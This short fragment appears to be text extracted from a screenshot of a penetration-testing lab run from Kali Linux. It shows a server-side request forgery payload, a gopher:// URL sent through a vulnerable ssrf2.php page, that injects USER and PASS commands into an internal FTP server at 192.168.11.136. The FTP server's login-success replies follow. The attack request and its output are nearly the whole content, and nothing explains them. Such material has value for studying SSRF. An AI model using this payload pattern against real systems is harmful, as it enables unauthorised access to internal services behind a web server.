 192.168.11.1/ssrf2.php?u
192.168.11.1/ssrf2.php?url=gopher%3a//192.168.11.136%3a21/_USER%2520 %250d%250aPASS%25
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
220 Welcome to blah FTP service. 331 Please specify the password. 230 Login successful. 221 Goodbye. 1